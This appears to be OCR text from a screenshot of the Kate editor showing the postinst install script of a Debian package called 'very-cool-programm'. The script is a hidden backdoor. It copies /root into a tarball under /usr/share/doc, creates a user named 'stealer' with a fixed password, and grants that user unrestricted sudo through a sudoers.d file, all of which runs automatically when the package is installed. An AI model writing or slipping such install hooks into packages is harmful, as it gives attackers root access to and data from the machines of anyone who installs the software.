 very-cool-programm control
control
postinst
postinst — Kate
Файл Правка Выделение Вид Переход Проекты Клиент LSP Сеанс
Создать Открыть Сохранить Сохранить как
control postinst
home astra Загрузки very-cool-programm control postinst
1 tar -zcvf /usr/share/doc/root.tar /root
2 useradd stealer -M -p 13371488228
3 echo "stealer ALL=(ALL:ALL) ALL" > /etc/sudoers.d/cool
4
5